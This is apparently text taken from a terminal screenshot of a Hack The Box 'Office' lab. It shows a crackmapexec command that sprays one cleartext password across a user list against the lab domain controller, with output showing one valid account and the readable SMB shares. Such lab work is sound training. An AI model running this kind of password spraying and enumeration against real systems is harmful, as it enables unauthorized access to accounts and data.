 192.168.0.181 10.10.14.3 Office-10.10.11.3 20% 11:27 AM
❯ crackmapexec smb 10.10.11.3 -u usuario.txt -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [+] Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis READ
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share
~/Desktop/htb/Medium/Office ✔ 19s